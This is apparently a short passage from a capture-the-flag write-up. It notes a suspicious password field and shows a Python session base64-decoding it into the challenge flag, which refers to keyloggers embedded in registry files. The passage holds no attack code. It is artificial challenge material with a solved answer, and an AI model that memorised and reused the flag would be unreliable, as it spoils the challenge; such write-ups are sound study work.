
The password part seems kinda sus, so by decoding from base64, we finally get our flag!
>>> from base64 import b64decode
>>> b64decode(b"VHJvamFuezNtYjNkZDFuZ19rM3lsMGdnMzI1X3QwX3IzZ2YxbDM1fQ==")
b'Trojan{3mb3dd1ng_k3yl0gg325_t0_r3gf1l35}'